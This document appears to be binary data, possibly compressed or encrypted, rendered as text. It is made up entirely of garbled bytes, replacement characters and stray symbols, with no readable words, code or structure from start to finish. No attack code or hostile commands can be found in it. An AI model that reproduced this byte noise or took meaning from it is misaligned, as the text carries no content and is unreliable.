�R9�h�o�����bo{}�^���<�����f��7mL8A$xG�Z2_�ػq�r<��m$Q��<3�p;̲\9N������鄘t�ڣe� �0릯M����S(�&
�%�	�}���ry�(��/�KI���>���Q$�N@
K�D�eM��1����B_�����x��C�#~��)<E��U�[����eN�]�+G�=�4�@`�.��ȲN�ҧ���W=]{A]_�����*����:�����%Lg[Ȩ	.=s�D��i�A�D�Ң�veW�ٟa��Ć݉�{�|�*/��ftc�26\��[��JK�Y�{2���ʲ^%����rg�{��K!#/N�|���ݚ�5�ɆF���dsTr��K���������ߣ=X3���X��?��5������r��_�\�	�z���^������RTnd�h�_5��(%�cb&L�	�o�R�|��'O����h��q��p�ct^[� �>��G��sTV�\��k���PҤ%RH�TkA���SJ	>�|���ZA�8/��S��\+Dc��B&�17�v������w�U������)�1�~XqMI��$��.�����Y�kt^2�����N�����T�+Nx"���"�88i3�� �0�F����tA0o<¤WR��v�:e{b�&H/��D��� �� �@j9p�^$h�Ӕ.�Rh)ҧ�^������q�F��"T�@�V���'�����֓R��'�-�D�Ȓf�p�ℙ�!�����k���"���j�#CFK~��S>_"��r<N��LC��n����/��@g�,B��&��J	��d=]��Rsg��1R��'�`�*����9?9��2\��!Gf#��<��O>µ-7v��:]��Ղ<*6���%}۠ܿ{��"������H��D�9����ݒI>�z������t�!���mC+'��9�5l�v�ņ	�xȪ�<^�ـ1��XgE1tl�f��Y=�
�Trٙ��kwh��ɜ�"����ZA���w� ��{��(�ZRT���
��'��λa�(!p�M7��cH�9D��2��4]�u7���3C��t���&�v�x��M���F��r9���9;���^��R���1&�u���~�����3��<�%E!����:�S�K�DZ1
!�Z�u�5���^ʁ'� ��ɕ���.�V|`����;�[����
���@�L�ב�M�ЅA�ToS��N߷L^�Z��
�"���8?;��Ϋ���z;0��c��&"B�T(�
Ik<>W�M�@�
��4�R�EO�A�j���QP����Jon�ɧ'|��+� �	��Ȩy�����{��b�Y4�L��b���䣜�$��Y����	4]$�)�`U;����!�@�,�˙�����b����ٗt}�����{�R���!U�t=e1""yuY�c�I��c6*PY���n�Z���:��kL�`{���]�`#ۥ�^�,v��c��x|��u�g,.�)1JAH�_�HY��U����)u�����Y6�ڱ�}���N� ֓��F#�B�H�"�<Cj�k:�e���L#P��(�#z���QDi�W�C$A�|�r�DFů���|��os��>�E�4�٨�v����d��[����i�ϛ�;�W'W~ݚ�}�a8����^�=M��!�M�*m����*�ii;D/�����f��-|B�u^`��_�KCo��+����R;�<�E�k�����8�����,]<	dTQ�"�����CDX���K�%���YrU�e!W f�B��O?������9�jE�Y��&f^�;�e�b�ӆ���b;OV��6r~��Ŗr��n����C6�*>{|«��	Fe��)5Y�!{G��}:�=Ue譣i�����O@��`ˋ-�[1o ��:Op.
���ԬV眞_�t�>s��BRj���BIP�U�s�l)�L��G�vlM�4�Ş�Jj��d��綐yG�;�vڢ3GPSn�>d����/Y�;�.W�} �$u�a���d%R�ؾ��L7.�9���`i��,ꚶ��Mƫ�OBb�,�rg!iȃ�ߛ������-3����;��� �J�O{]!�΂d�$0.&�N-$���ۿ�[|�[o����|���L�c���[���>��
�3D��r��I�J���&
�B���Jo�Fu�&í�MgY�_Y��l=��!�8��y&b�kF��5\��d�C�!��kp�#!i�e$�9�F�>��Ɛ�z]��h�˳���(}�4��w��E�u���-Vh+�R�e�֥W#���K���!(���l���3�MFU�$`��#�5y�%7_��!ǆ�N�k��'�8�X2�c�f��	A t�T��2���#���V��G�8׃�E�eV�e�68��g��D�*��!22��{j��-������z8<8 39.D�\Q抃�mbpy�󞳳
����Y���HE7?�+}��.t��ĕ�QN����$M�#T`t˴��{��>�ŋ�|k�7�;
��|���b�

#6�k��y���	^8�Ɉ�iY��t� ��ȇ����T:c�W����2�������5�,�+�pH�T�{���a4�Z\�S�9�i�V�=!h��|��o�����}���/���;��;<x�5�ʰ�gc&(d�
�����J� �p�@�t��?"��@"2G營���i���,q�G�T���k2�0�u'��\iɾ^�1lµx&��3>�����W���,�=&FE�<X�.QN(G���ϙ)���R�b�����}'"�CFK�i��G�+���N-PD�H�1q燃��+΁��rJI &`o�v�ۚܔ	�-�+c��$*Fy�R��m��z^�6<=YS-Aǈk{B�T�1��3ʉ.����@ԁ\:��,�e�!{(��\�t�ň�<�-V��tm���t)DǪ���F+z�Ō�(Y�/X-θ{{���Yr�i[��Qr�p��b��zIp=�9#�X�k��S��YFt>8�PĐ�.����T�0�I#.Ώ��*d���I�zʁ���[��!��1�z���>��t6�Ga4^E���4-uX3Aaq|�d'!QX�&1��HY^���I�\r�Z�@�9�H�4H))�2���t��La�,Wh��s��o���</8:y���S�6�yA�産@]��e|��w�[��N�?���I�z������������&�����ŗ<=;FL�l�`��{$�x �Xob(�W��_�^��kDO���z���-o�s�0��cԄ�4�B%3
�"q�B~y?Uٓ�=�+":��#@b)ᓖ��͖�$7� 3���)17d�.R���1��S��t�!:BH�2A@��q]̗�Q� �H��n_��#"�n�p��r1��R�YTy6F��	\�:�d�P�9^
\ߓW���!3V˖z���HQTeO>*��k@t��D<�,���W���H��4�e�`\��X��8e{�y���W	�$�\
2�ϸ��>��b����ݤ(Q�$���)o�~�?���������6��！T_>|���H�^���(�3rm(���%~���%S�f�153�>�du�`������P�����^��wy��M>z�q����ߢ�{�ݏ~Jӕ4Rc��Y|��yF�)&V�T�y�k�xur�	��#H����x�6�����9v�cL�hlJ�$���oܻ����_��k����C���<z����1g�/���5s��m~�o��'�o�������į�y���Wܾ;c[����Fn��;�E�r�zI�=��D�>��D�*��Nn����Q�#����ھcY7d��lF�!D=��Q��n!4H�TnQ�.ޓv�*����k�^HL�������S��9Z��MG���-�-k��Q =Q(b�K�#z%Hv	2�G!�T${�4&z{�!��i놶k��R&��A�t�A,���np�	���v*I�W��e�Ek�,L�.��2���TB(�a{ôXRd��H�LUe9��-m�`��d>eis$��GE�hɋ
��軖Ri�r���ZbL�t\Ud���ZI&�1!��,�KN�.�޹�x2�rU���{�lq���6JS�������m��j�����ǧ���sx�F�����K�,��#"�u�w��~�'������C'����b���l�eC�n0'
\��]x�xF>�����<_.�m򽷾���7�>`<��������I��iڦ�IC4:�>�N�@o-Bj�J���{���BQT]۲Z/Y,�����7�[\�/���Oi��*�ȳ�,B)�b����*`t�ٖ/}��eÞ����[<?z¿�ӟ3�8�����c~�����;S���᧏��ȱ������d�wX�8��f��-R�|�Kl��聎��1��L� 2������%�����A�J��$����%=�0 ��k�*� ��&�A|~]�C�N�N�oi��YE�^��g]%:ipAh��N���/���x�X"ʤ7���($C�ȐB#�L[�dO%0C{�0�T e��/��gwsB�+��;�X��u�(�1y"˺c�;�c��6�S*5h��#:K6X[�&��bL���f�LS���s�B����LNn��-68�-����,�11D=����E��h���B��	�s�����6�˚E�Q�Ƹ X��=)��0��yzұq�����y�7����Ͼ�b]�Y�ty	ޡ�n�\e�X1�NO�X/./O�y�2t�Ė�r�y�x��+���86T�G��-5A��^�*���[߽�Ƿ_{������}z�Ebg����;��)XHG��#�� 1�Z۲Z��B�����Yw=��'D<����9��ڜ�g���Ǽv�>��O��˓9��%jA�w<=?�/~���+j+����ཙ!�O��"�$>��g%Ϛ������;./O���!�\�Y:B����.�N^~ŋӧȭ��F�v)p>�OIH�����eSs���� K&'ꌨ2�2e�D-��+��]��9�P%�dX �Omu�|��G�L�TZ���4녘cmO����$�cTY�|N���c��PB��T3W.9��
/@��@�Ac`�v� �L���(]��
ɛ>��*b�	�0C�<˱+.N_p�������f��M�DK��^`C���,×�'�B�Y�BQ�%>|��RRyVqz�f�Ɠ1u���,+\��}��8tx� ����1&sX��4-2��1EY���d����˗t͚����&�nn�n���.��b��4^|T�(�dN1�`Q[�zvLt���E9����yfR��<_�O�؛��ʲ�;f�Xй9�ȰZ�X5��=ĴEU�*6��iaP��t,�s��^+��w�Vs��{o��t�Ϟ����S�i.����JF���"EJ���p��"��*yj���w=O��BiEQ�Y�����H��٧?��%w�?��֬����%Jw���w_c��A߾��yp#�t+�̝����/����Ǐy����M������]P\��0]��)ŭ7qf���l�(�X-8z����E��vt��y�&9���-O����d<�J��R�@�"�o� �I,2��,9�r°��WP��,�jk�n]F�M�>�d���[�a���������
z�S4�����=ء��4�5J$ ,�à*���a� |�\t��IA�;BߧAz�̱��UFWMТ`���d�LL�<��j�Uɽo��?}N�	"���I1�%�Bd�آ@W%N'�%���|��@Jj�*1�ąȢNk\E��:3dF�6�tqOݮ���,Ef=ZD����;KoH�����&M�s�iP��:GQN��%Fj����%���DI��Pw�O�:���#n�n�e
�f�b�E�|���sB��$�2t6�YXf#�[ߺ���ud���;���J�f��ϐ�>C�,U�r�!����|�G����^�"*A.R��s.}�!`H��1p��	����H���ᨪr dv�%w��d4)q~���	���k�?�S�W��{�lm675��N�D�z�ݻ9o�ޠ�*�__�WO��gK�<;bgMMvm1��u�%�7�������f>G��ҫF3�}~��������PlnoQ傌��jE��ܺy���n2G�
d�P&��D��rr!�}�I&���L1�_�з'ş���^Jb��a���{V�Nel�e2UP�&%�ƌf�P/.�y�E�^(m��C��ι�=�v�]O�
�
j9��Ӭa��������9~v߮��#���QL�x�1�2B5��l�aݱc���9��5�B�w�[omP@`�q4ck{�x��Neи����%�����|��`wB���|��a�$��n��t�EiE9���ZO�'�FUdY��<�0Z:K�����;d&�mV��m��L�TY��z��X��1��I�s�p�h$�3Q�D?!���������dRP�e
�9��|������o�����G/^��Yr0���ay-2������~�5;��/��Q���l���.'˚�g�_>�����t��u���)�wx0Z"������zbB�}J01:Y�y��f�еk,Ѕ��'�t�2��qݚ���if���Z\�ik��,Kj&�bG�hy|v���������*~�Wn���w�8.������U2 �ݚ�Lz��EB����Ƽ��ߤ�"��&����SN�~���S��lnmaE$7%�Lr�r�1��!�M���a�G%}��U;�R�'A)�U3�<����W,ϖ�Pو��F�RR�
`��7=�H�^�rPd2��%����A[�#8K������`�^g~��x�l�j�d���#B4a�6c9/(�My�*2}��ū���/���]�vhV���j��5�1��E�K�G-�:�?�{](d����_�~Ʋ���mr3»�;��%�y
cU%E9�ň�]C$ϊ���$��@8&eAQd����FeA0�(���l���.����9��1����sYϓ�fl	hN.?��1�N�M����K��f�M򤛟l����v̻ojnlf���h$7�m�y�m>�1O�8Y�[���!#w�{q�m�I���+�6��4��9q6�3�刍~��R�)O��pe�?�;���;�������o�+��_� �F��i�����[��k��T�d��A�=J%*h�z��Z
�1��u���lc�A���E���>����'_�e<+x�fd��`#�ro�&ۣ�|��ONZ�r�훑�Y��9�_�ymCS��p*eF��|�D#����z�-z�Ƀ����JLDdH(�_������<z�����j�@A4%�����j�S�A�zi��TU��3�{��\%ǨB�z��E�rq���lWYPL4����R��E�\I�b�b�'E��|$�a�A��)�o��6��b�7!߻�7cB����H1�o"�Zd�	�	usA'�[��>�j�qv��V�IaX�����A�?��E�:y��$7B���9<3�'3�����:-
0���iڎ(-�Q�I>CG�򉵗�����Ji����T�3�a2��׵���ۄʉR�Z.�L2noݠ^�i�g�E�H�}�S��K-;��NƗ˕���G_�3?�Xv+b���ﰵ�x���Y5=Z����^�L7�LF3���C�䠝���.>a-Z�˖�o��7forj�\��|����� az䭜�W�\��-n�nfPx���g|��|�.��y���|�+��3	R`�]��s?T-#R{D���H
���//�}"�d�'�y�dT�۞�%g��ۻ�)�$�ׯ�//8�-k
*c��6��朽:!/nPm�R�	�2�,�����eID�t-��*���+���>�����A�U�r����>��U�)��,�x���7��_�x�t#OtB2�^`�1]�j��fx�3�Li�ۻa�q���ל�+�/���OLFɌR�p^�$Ȋ>Lh	��)�p� XH�d?���έq&f/Yׂ��}��>�ni��h��b<�^��)�ӑ�*y�YAߵ�U�S
���ѓ�����qBfJ��TaA�u�2��Yl�)�<&���]n�������!Q��Ҙ,C�<�D�����އf�n;^�|E�.(g���tQ�FO�{��2rQ���/�y��2���ٚr��BG��H���J ���=}}�˗/O.�L�����,���˗��ܽ�|��m,kہ��ǂ��)֬����=�6y��9o޾I������[L������#ߚЗ�'�>��%�B��G����������_rqv�o���}�M8^�~ƏΟpa;|	"���[eZW�N�Bqn�[k���d�aj������{��DC�.痜]����7�ݙR�-Mӥ�Fx�ӭM�˒����	���c� #J9�}����MD�8.��%
�d�}����Sd��!�,Ck��ze�JD�,�����|�Xe!ā����W����'/u�H1R��e���H#BPMFX?|�MG����`J!b�j+Op#��~�	��/��ڗz �\�P�L�DY]���ֵ	�5zHF���V�h
��q��H\�qE1�$���B��$dy��=��ϟ���G\��jŲO�ݒ����!�yuY(�"�"4]�.[����I.F1*��x�q�"�E)�hT⭧Y.����d�mbcų�KjoӊR�Dq9�xvv�"e�zy�r��ZH3���6ߺ�����gT��D���D�?z��Ȇ> �w��=�'����wg|޼��,j���g��^:�_��y��綣p˝�F��{�"�ɩ�u�g�W�.�dTm�YD<4�+����6r������l�}h����<�����vH��"y��T�� 4��,���!H��pg�Ba�ȲX��xE;��e2��<z������;��t��=yV0�5�������.���|�9��)�2��mC�%BY���FJ�C�9&��#�I"�(3�h¯���1�"g��{P��,=PW������*�����^����|���/��{x*����d�8���o��ֺ!�)��BL޵W-���׊� ~�a��_5k���.0y��G��l��,��5B@�W8!�Nҫ�M�c�:��)t�-�Y��(�C�1$t>W�!z�s��\�6�m�6Kܓ��wH���2�����YZ�UZ�@)�V%��)ژё19J�-X\�x$���;�4�8%BK2`�Wܹy���.~uyI��*!�x�y~rAW����(�] |�;I]�����p|T�nfdUjI$rv�@jʺ�����r�q�J����O��/~���)�X��^p��hq��j��R�����~ȷ���p.(������x��섯�%G�u�)��x��8�fį�v��qv���g����o����=0g�-JJ�m!�(�������P�%2�P]�t��ͻ3��wx�r������u"x�h�@7ʸhz�N.��ܘr{�r��lR���fC	�vv8������Y,�������)��cvw�8�s||�1�[�3�\���,�V!#u�AL';t�9�����e0� �ʮ7�1黯�����.DH�)��Dwh�c��>J��)H��X)�S���1�5��Ʉ��a��вM�T�AHtV/R
l�T���T���s��7�ػò]���N��z~�|�@P����7��{�&"ж'QF�Mw���Z�Ӟu�!���I�6),�5p�uĠ��1y��eK���2u�2�0�ѧ�g)�'�b����m�rm)\ �y.PF"�O����`�T$��Q�.�j�8�)
�d6f�4�flF����\7�,Wk�rB:2��Gz�И��DoXv��4kKӞ`���:v�S�6C��������ÿŃ6����������W���Wr꺧��f�������w٘M����xx��C��u���赥ܙ�d}ʗ�	n��q���.;��$rT7��@���	[�-�TK��!$�>��W|�p�(�yxR��\�%8�pV`T���>[���~��,Ws^�z��j�������>y*���L�]�M��m�e�㣜���ݾâ�~�������'Hu�Q��8?bow�u/xu�q�y��>�z�>7������d�xS;lf9^_pz��Y��H%P �Nl0�1d_<����N?�t�U�p%`!��A�d�5���K�:�L�^t��s@�LA��d:G����i")B)���������zz�l��~��|��u��\�b��7�TvM9U|�7y��k�~��7�PyA&2��&[%��g�\\��H��%ͺV�~ s�����dG&36˜�//xr���JZ|��d�"��>udR!Tb��1��{���*LLF�ɑ,]�q@څI�/If#��9C�v)5J��^��tN���U3�r٠�+��ĉ�Cϕa�v�n�u�66,V���/���Х�o�u��m����M\������ؿ�������󗗿�ɠY��TNWe(�����p���`ON�S����ǜ�V�皸�X��[�����Z�aj��!0޲Q�8m��O�ѓ��LZ�)'PB 3E�[&eί�s�,���a��|���V�5�wI{-$��s*�[�oRT7���~Ȣ��,�(Y�V|��G�x��۳�uæ�ͻ9�NڿΟ�sz��o�<YEλS:�Y�~��' �(-�}ǫ��'�>Ye&������[|��=��>@
χ}�������R%���>�B�$��:���)9� �A�����ru���yL�25���O���$$�M�sZ�?�_Kl�����r�΂�e��PR��|<c�����~̗�z"I��Rg�Q	�L�?��o�������~��[[������o�G�����%>yB�\�oo�s��{�6�ˑ�dY� ���%��1���W�O����Ӈ�DW;E9J�DM��Fߔ"U䁠��$�Rr�й�Of4E�$UQ��&�8giW5���eJ�I��c����WT�A�T�w����{����Y���L~�.��HrD�����X.�(f��&65y���@�/:>y����)ی��d�[�7y"f���T�����ZDm����\� Dd�͜�b�_|Ɵv�
����K�Qɸ,X�����f5!����t��#�X�E�����ޜ�x\�Yv����R�ʔT*������
R����2
�Պ'�k��T�R����%�����~ɭ��٘e���K>}v���{�-�т�L��s���_���%�K�������|��}�?��/�"`�;i��m�
�"
�����3_��������F��}sF����'+�d�|�5'������룜��+{j'�`H�f�k�+�hz������y�T��#�G����0H�~0�Bh_�HB�8i$`0���\i��Au����[p��W�_�;G��d����v���ο�wnls�`���#�_���K������vٳZth�3�&��)2����SD��+����cnn�����Z�W�#	Ef�Ќd�!E�S:�����!E&1&�T���,�2�Q��{nzm4��x423D��s�2�uo���	��-���x�[��͔����b$���$g}����K-�3����4J��Kd_�m_�t�1�&���)������t�X�&�ʈ�,�*�k���=�Z(�������&���32B+��ZG11�d����e`�W<x��̩��.7���{l�����|�1����^>��j�y�0�BUX}I��ޞ��~dlV|��)�zk���I��yd�tH-���C^}»oܺq����9>�1n��d��:>u���>7ƛ,+�r�q���'=?��W|��C>������[��-��?�'�����?���<}�$+s�_�^\@_#��, �"���Y�/���"�%�|�yQ9!�C\C���kǚ/���':��`3����p�ݾ���uLz���-�^��,'�+�\��W ��I3i$���N_$q؟�� �tPڮfs6���������JJe(�}G� '����ф�����?����ٜ�'r���u��*�h�_�8?_!�f<�(2�v��_��Lk�Yn�]N�(7713�DF�����F$���a��F����Y����O�dR��0d�E�u���J'�TgD��`�Bi�k�͐����lC�
D�Ѧx+�8?_ d��<m���k�KM�{�͚�����$�(�hr��F=x���)YQ�	B(>z���%��NZL����I����+*h�4���~X#�mO��)�%���YDG-��H�Q�����T�����ф�����l�>zȣ�sJ]��D��_����ol�;�>�W�[��]��dM�L�O���p{�Q���֊�����<x���[S�ߚ�7S��j�3�Y�l����g��8���������S(ύ�M>��x����x��'/VT��������;�ݸ���-������0eBЃG`��${�%������u8����b�L�I "]$XG�^�K�jIgkz�W;zd��15?�)v	��)����7�Z�t��27��c�I�0-\����u��L���ٻΡe�r���m+2��'n�%���P�$.x�b}�z���ud�lxs�v���wn�"��U]szTs�f4SޝQU#\��
�ƌ0��KOjB��5K����%�HO�ڮ��jB��Y���������`��_��� =릦w)(Ә����������QHB�d:q���;����ܕL!�2Qz��C)��4��!4eU༧m�o��t9��2EھA��-��7������H./.��i,Zgy��z0�\�A��Pf9}X�L���
���k֋H����@v�oU�����!�{�q�
)�s~��i3e���:_s����(���l�o����_?"/��Z[dqсM�S��J*��zͨ�����o���w��G�^>�����.�œ�د��ݿ�ϟ����@���{��=��%Ͼ��@��|���.(NN�9>~J�W�,�^��+���ld���0d�)C�&Ul�5u�[��&�y��&��R�|�_��5�Ze�� �����Y�!�;L^�Hӱ�10Uȗ���:	��B4|���8|��溶��*1��>�%�sW�N��;6�#�U�E�v�1܃nN��dY���h�(a6�<}�%?��|gk�{�l�F�Z��%�y��%*���6�;�/i�t�iɣ�^y�MO�3&T�����a��"� "��x�H���)8Ȯ��g�,R�J��@��_-m���|c�kaȸs>P۔ګ��(J����6��c��A���LD�]����6m����hJ��54�Ir���b�F/�EQ��dE�¡��i5"�r9�	G�,�"�3rT����cQ&��[T�ɫ�U�!��]Ϩ�D��:4lWS�/5�x��Xq��i��2�Y���.�Y�W�4����l�������9b~�s���7�)tK��뜋U���$RH�2ܐtC�^�k�mG�m/p��z�LG�_���_y��EG8���������o�4���Qd�a����2Ɠ	}��Kt ��X{��7�� ���T	z��*!Z��ř���E�HT�(dj쭥_/p��Yҷ+p=�TP�6���)Q��s� $�W���Vx�ӳ�
2#S��j��9�mY}Uϓ�r���qpՍ�-�m�u��{\$�}j��� �d�,�VGtk�T�P�F�)%y�)�9Jv�{|��	���w���7(]2���]�lnU�yp��愋��K�6S�~�h֠7�4Frt6gQ�dZb�Q$�ɕ�߻��C~U�0�2��(����<Z�Y�8�1J���n���Z�� �V������Z��8���48z��Li��I^�J�$��9[�%��
>y��<0�:�`o��d�ɊDĺux�j�&6\o1y�4�-�fH���'�H�B�YK���F������2�XX�:ƣ��v�s����?e]w��[�PJ���E��b�bd9�dQ�m^�#am���S^,jVo�����wk���t�pTw|�U��g4	Y`�Z�zO�� 
z[�1sp8cT5h�����>gV*����q)��O~��O���p������⃿��ßB�ApH�#儺�����i�k�1�;Ad�l���� 24D߀�!̈́������Q�P�"!�m�������5�zI�g
L�إ���0N�|H��:�Wqm3'�En0����K�(�jL��{� $����Eg�V+�gg��5�O�27�i
hB!��[G��4gʈ�UN&'�� ��)ITf�l2v�G�_��o����>�ѯn`��|z��/��2Ƀwnr��>��a=��)�r"�3�K9]����h<��J�A��]��:�;7x"��C�c��8�@9]�h��޳Z���3�f�i�[P�)�:K��pR+�1���L�3f�c�˚��)��C�H߷�6K,�J�)S����d:R��le���l�1�$��_����-����������>0�N�ZQG��"ˇ��#+
����m�"m�mn���En��H��l�F���C�5u�"��:��eFV�qƺԅ'(ͤ<@+؝e<���������8�����{o������&��G?�Lfܹ�ãG���Y��&4���GO����3�o��S���t,�%�R���5������G�����������@�)�+���@	��4ݚz^#��Rq��c"]"��a�@��[�{�M�v��S�#\9���H]��W��b�y�@��t��lh$��ۓ�%+���u��a;I[S����=(OBfxe��A4���i�"Q����6(�c\K��Y7-T9�܁���,���u�,�'��O�G��#x��Φ�l=G�?�������}n��"�K>��sT���{�x��.M}�����Bsܶ�W�:�­Y��aT���H�ۖ�:ː"�>9�9R%k�)<SUރs6m)B ���T
���4�zF�<S��!���np2�b�/#J�z��|� K�)/s\pTyA$Uy%6�%�OOnJ���T��&u2��Z���q�*"t�����'O�]�[۠��|k�2�X>ސ�BCnr�޲=���w>k2�qJsa��߭�y�����h���~�?�ݸC�G��d�����r�
�B�TƢ>�ҝ2��Lň�/����Rr�R�ٗ��G5�m�jy�b��ZQ[�|Y����l��W�"�'��*�_�2�o�-n~�?9��ӟ��k��{�O>����2th����K�ʐ8?� �'({�b��TS�D��$�Z.8�NӬW�ЂPߦ�����a6��/��Q;�]�]J}���%��-+��h!0���M"䰺�Q �%���� bN�O�<§ @/}��^v	!�Ov_ �o��`ɜeq������Xے�?y����)S�I�b���ѡ�O�Z���P�'�9�%BxB���O#��u�w.�yPq�[������Yry�b�(b���G��ͼ��9V&!���Ŋϟ>���;��nM�1#�"��
)6902�^MzD�c�f��Sw$]��ǆH���:�ަ� �]JH�K�U�'+0)%޻k��1ŏ	�ē�5;7$��H5���%E�Qtt1c��4m
N�%8��"ͲF����Eg��u�pvq�dd�{���
Y����acs"}�#�b}� H>B�6�(E��o��ww����_��#W�ŉ��Q���\.������ͻo�)%�4,g,�/X��D��!�(9%:��|��D��7y�j�?~�IkS��y�P�8� �
ק���] �`2ަ]i.��ٿI��#�=1|�����[���xG�4�^��%B��̌��&c���g��KdlqT���vӞ86�h�� r"P�(5!xzu�b��i���+�
)B�$�I����]�K𞾳���!32q�3�:�D�u|��@�����홤%�� �x�oCly��_��1����'��"en(��O�<�b�@�+~����ч�b}��dru����/B�PŇ���DObK�"F^���j���M~��~�"�\>z��%��iZcY5:n�Ō�Q�O}�3?�<���O�?���~F5��|�o=��,���o�V����k�x�B.bL�)� u<�'�����v��A>��9�K�q��w)�;��@H����ޏdE�ꕥ�i��8����>;a�N#��tI�B�t��'�E�S��2E� ����_����nk��>�s;h\ϲn�|�'�M�����`;�S�߻���������'t]C=�Ѝ����h
�Y<Ä�(LѢb{g��7�/֬۞v���rA5� ���slx���������������m�>��H�*� b2(0��������R�
?;����|�����gks�͝��G�Fl�����ϟ��'(a�у�f�JblAء�*�"��("QI��Y�{\[�P�\#D����2�DB�bS)�H��]���GmO��"*���H.�M�A�z�_�~:`����PҠ��tЛ���.�ǣ � 
��a�K�"e@)AӮX��$t��|������>���9�/P��wI�n�)�T8�����@H��@n2���ln�-�?����3b4�L�̈l4B�K�uk|߲5��}����"����\�WE��3>�<��������-s��x�Xi��(�n��i����c����,O��eR(�K�v�|�-/4a�p�����41(��L6�w.�Y\�1&��lIUM����?���8QP���+�*��rl�D�ast�"J�TQtmK������O��ۧzB>��29`v}G�t��3�*��9��BH��T��q�^�9�b�Ο��ei�tR�K�HV�j�����[���]Z����<yz�ȓ����.�G:7���M�O�x��;I�j��ybF)���6����:[]w���պ�n��8���\���nɭ[78<�K���3~�7�&U鹘�η��h����G=�P]R�ɒs��b�2�Z3���B*Gt5R��.�-�푲%�E�	 �9�
�Bk��V��	*���"�T�.3�<9�&��U�2_#��!���⌶mɲ"Qn}�Ϧ�q'�J��ô�⪊E�GhW��sZ�8nz~���_^��+��e6���"����.�u�W_%�:?9탥�(UAfX�-���x�:c<��6�h���!�����f��E���1�C���w��\�t�b�F�B��Rأ�u��������}&���/`�3�2�H?��}��>�O#����u[b�yy�ZbIq� �l�%���R��Ws&�1�����?���B80EE&$�G����~�<�z-cz��,cog��rֱ���r8�b<�$����������ږ�)����8��1X�����8��.�pZ
���뉙���2��J�@w#��[���h~���鋧�:9Ad�XTl���R(iX.����|��3^]����
�����-B`�Lj����������ߣ�ܡn�O3�Ǹ�Ѷ)�o=�j�����1�{Ϗ.���������%�$o��a�\'����ʦ~A�QV����s~���)�]��n:	��1��F%]L�\S��P�hJLQR�9	k���a�Hse��	�s~v����ª�������>FO�!��!����)#������|���-Y�-�(�M��`[��D��
��Sk��ZJc8�I�#��[Vh2��Ķcs6����A+7x����9^u�f��-G��Յ��GM�Y�����r�x��/�x����8�kV��dc���q���[��ȅµ�!�Pd>���"�B�C�����X$eJ�K@k�R�f]#BD�\hd
���Ȟ�T�9˩݂�kY,�T�1*�8y���]��	[�}� �g�\�෿�+��[��;��!�/��6��"�Q��圬;�-F�vvjJ�K��O���)�����`l&haPY�IWH��в�.y�)�
�2Hl��d{s��h��ۯ��i���_���O�>��-��/���Ǭξ`�NQ�>�-(G���(�9D#""���ҡ�B���{��d&ú5E9浛����E�-�*��:u�cb*l�2�$���/>���ǜ��)��S�QB9"�t�I�EAAT�CW2[�B��\��k�|���|��Aň	�V�'��It^$�n(!Ѓ�9*��5B�����(���� !髽stm�bհ�s��)o��'}�����,z�	�8�F�x���wQ�/���?�'�_��,��,���~{��3�9����cYU��bU�DQ"ER�dٴ�-�`�@��b���0�?��_l���� �DI 5�)E��r��̌����ߴ'?���(�#��'���^k������w1� /Y-�XעpDo	a�¢�H+E���s�Q�T�(U�r�29�#� d������ܿ�)J���W���19� �v�Ք�Z2w��eG�5�m��6p��85���Id�Y���}�`�n�8�d �<NĤ,�iH��BRۖt���#�$H�V
�$1�X�Lz���I�R���
�xw�ޝHgOh;�������R�#���V���%+��KlS������/��~�I;�������ӭ�/��\qvz���m��H�a�F�EӒ�CΗ���PJ3��;Z[3pC� �DB%"Y�A�m��6)�h�,�\�q@�V��3�V���S�L9㻇����g9:=ŘS��������?潟��V��`L�*��uś�T��w(!0�A+��gg�M��_��&�)�!{�j��s����0�����~����?�lV1����DM�R(����;P%K�L��2���vs��)��/5�u���x�՗�g�N�LF��h�{�ED%�f���X0B����>��SSS�Ǉ@���cVuÍ� l�|�Ji/��GOʋ�x�r-��|��W�h�
��=��.��C���k�4=��Um���Ę|î��=�>I�D.)�{l��a�% u���K&�kx=%�~�L�D�^v�՜I>����8?Q����md�5A��8pY.����A�x7 pv��$2�Y5���K���|���\��x�4B�w��m�M�"õaU58ץ�@�č��d9ғc�����'�=�e����%u7��O�)jWQW5��.89��5y1�^VE�_�Ư����?���'�o?�Z~���
���^�����Ξ2�����J*�I�����r�����G91V�ò�X�5e�9��@���x������b��3�.ȵawg��p9pd;�>xH�W̽���+����Kͺ�*,��0���l�W��hm)%.�H�%ַH+���]2�pp�-���ٜ���@^�|��S^�w�L�<��	��?���w��8>��|��s��H�p�3@��mu�)�B��5�ΐ2�� ���������?�o|�������"D��J���v��(A�d���%�L�T�ӟm�yJl�4]G�:��N�*#��o;P�'�ȾuD�䭾oICHi7�K���Y�vONf��'3.�Mȶ�]�2�U��� ��IV�=����|ԔL^sq#j1%y>bkkDf�OO!4���k7v���aD��e4�8�)�5>3�\v�_=%V3�Nf�̡�����gf#C	ʓi(Ld<TLFc
����RB�22�.� 2+i����P�P{O��+4ޘ,�EC�Z#7�	�[.�X��\��q%��(���mf�G�y���D��kqVQU�,1�Y˷��-~�+��{�����{ܺv���>vQ��(!�}{C��J�� ��Bb$/3�H&�]�r�,$���Gcd��]�,��V���R��z��(4o��*Zj��Θ�GEΨ,�� �D��3|;�J�����g\�~��]���=����*p��eS�e
�4����$S��!�6�\��(�|��y�����e}ְ�ϸ����2N�V��=yē�O�w�����O���\���:�1�ئVSH��6�'�G%)�D�5�5BI�4�=S@������劃X�)@�҄��7��;�~��ѓ�:�Bϑ'i�c���Z�ֲ^θ\,Ȇ���tt�M[퉢OZM���w���o-]���5�ʱ�<����>�G��:�F�P$'��{<-F��(Zb�� �Q=_�8�n���.��"[S��M���z��� 8A��٢�ռ�|�йa<��gO8��0��P���j��Ai�b���=wF�s�E�&�m#%6X�Ւ"J��|��ަ��RWj��}��%���L5����.m�6�O��Ag��`�h0@���-��UZ��!�iV�\�,W+r���������3�²)yp�#n޽�T�u������c��sV��h2ag: �e���� S�z�0��MF!K��[C���b�p<���gE1�,5u�b8�[.&�=mR8C���������J�x�u1���M��#�Ns�h�G�̘_Baf�Z�V'ya�ۥ�e�,ۻo �7���*�?{��$�k���ӌu��'�!?���9;yF�NJ���!x|Ȧ%�&�'��ڪ��.Đ��D��͗$}:r��e_)-Yn�қ_��}��nyr����cb2��B`c���<�B�
cs�}��#x.b���Z��eUW��G�����^;TL��G�{���������ږ�i�ڎy+8��<8�ш=9�;����.$�@t�$�Py��"H��\Cj�!�A�s���ҵ- �A�5���!�sC�Bl3�S�W5����^7�ƒ�f���O���)��0�����P���	{[���"�m�l�iw��ו�g�n,��
